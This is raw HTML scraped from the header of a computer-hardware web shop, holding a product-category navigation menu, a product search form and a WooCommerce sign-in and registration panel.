						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2321 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-739">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6570">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8204">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8385">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8304 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-623">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4287">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5659">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9977">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9830">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8876">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5103 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-710">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2201">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2038">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5552">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7499">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5787">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6211 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-686">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6561">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6757">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8533">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7077">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5269 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-113">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2644">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6910">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4052">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7741 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-784">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7945">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8629">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7412">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8879 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-957">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8806">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4677">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7926">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f1e4020977" /><input type="hidden" name="_wp_http_referer" value="/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="96b2821e94" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
